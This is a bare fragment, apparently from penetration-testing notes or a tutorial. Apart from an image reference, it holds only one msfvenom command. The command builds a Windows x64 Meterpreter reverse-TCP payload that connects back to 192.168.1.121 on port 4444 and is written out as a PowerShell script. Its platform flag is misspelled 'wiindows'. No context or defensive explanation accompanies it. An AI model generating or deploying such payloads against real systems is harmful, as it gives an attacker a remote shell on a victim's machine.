 msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.1.121 lport=4444 --arch x64 --platform wiindows -f psh-reflection -o 4444.ps1